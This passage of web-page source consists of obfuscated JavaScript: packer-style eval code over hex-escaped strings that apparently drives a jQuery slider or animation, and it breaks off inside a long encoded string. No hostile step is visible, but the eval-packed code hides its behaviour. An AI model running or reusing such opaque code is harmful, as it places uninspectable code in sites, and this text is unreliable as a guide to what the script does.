C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x31\x30\x30\x7C\x73\x70\x6C\x69\x63\x65\x7C\x6A\x71\x75\x65\x72\x79\x7C\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x73\x6C\x69\x63\x65\x7C\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68\x7C\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x41\x72\x72\x61\x79\x7C\x64\x69\x73\x61\x62\x6C\x65\x41\x6C\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc0c9x1,_0xc0c9x2,_0xc0c9x3,_0xc0c9x4,_0xc0c9x5,_0xc0c9x6){_0xc0c9x5= function(_0xc0c9x3){return (_0xc0c9x3< _0xc0c9x2?_0xd828[4]:_0xc0c9x5(parseInt(_0xc0c9x3/ _0xc0c9x2)))+ ((_0xc0c9x3= _0xc0c9x3% _0xc0c9x2)> 35?String[_0xd828[5]](_0xc0c9x3+ 29):_0xc0c9x3.toString(36))};if(!_0xd828[4][_0xd828[6]](/^/,String)){while(_0xc0c9x3--){_0xc0c9x6[_0xc0c9x5(_0xc0c9x3)]= _0xc0c9x4[_0xc0c9x3]|| _0xc0c9x5(_0xc0c9x3)};_0xc0c9x4= [function(_0xc0c9x5){return _0xc0c9x6[_0xc0c9x5]}];_0xc0c9x5= function(){return _0xd828[7]};_0xc0c9x3= 1};while(_0xc0c9x3--){if(_0xc0c9x4[_0xc0c9x3]){_0xc0c9x1= _0xc0c9x1[_0xd828[6]]( new RegExp(_0xd828[8]+ _0xc0c9x5(_0xc0c9x3)+ _0xd828[8],_0xd828[9]),_0xc0c9x4[_0xc0c9x3])}};return _0xc0c9x1}(_0xd828[0],62,165,_0xd828[3][_0xd828[2]](_0xd828[1]),0,{})) })(jQuery); </script>  <script type="text/javascript" class="JSu101955"> (function($) { var a = "u101955"; var t = 1; var d = 100; var j = 77; var k = 45; var g = 88; var b = "0.25, 0.46, 0.45, 0.94"; var m = false; var r = false; var _0x1976=["\x31\x6E\x20\x48\x3D\x5B\x22\x5C\x62\x5C\x66\x5C\x76\x5C\x63\x5C\x62\x5C\x73\x5C\x68\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5